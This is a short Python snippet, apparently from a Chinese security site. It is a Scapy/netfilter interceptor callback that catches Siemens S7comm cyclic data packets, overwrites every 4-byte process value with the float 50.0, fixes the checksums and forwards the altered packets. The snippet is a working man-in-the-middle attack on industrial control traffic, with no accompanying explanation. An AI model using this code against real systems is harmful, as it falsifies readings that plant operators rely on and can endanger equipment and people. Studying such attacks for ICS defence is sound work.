 def verdict_cb(ll_data, ll_proto_id, data, ctx):
    tmp = IP(data)
    if tmp.haslayer(S7CylicData):
        item_data = []
        offset = 0
        for i in xrange(tmp[S7CylicData].ItemCount):
            length = int(tmp[Raw].load[offset+2:offset+4].encode('hex'),16) >> 3
            item_data.append(tmp[Raw].load[offset:offset+4+length])
            offset += length + 4
        for i in xrange(len(item_data)):
            length = int(item_data[i][2:4].encode('hex'),16) >> 3
            if length == 4:
                item_data[i] = item_data[i][:4] + struct.pack('>f', 50) + item_data[i][4+length:]
        tmp[Raw].load = "".join(item_data)
        del tmp[IP].chksum
        del tmp[TCP].chksum
        del tmp[IP].len
        data = raw(tmp)
        return data, interceptor.NF_ACCEPT
    else:
        return data, interceptor.NF_ACCEPT
贝安全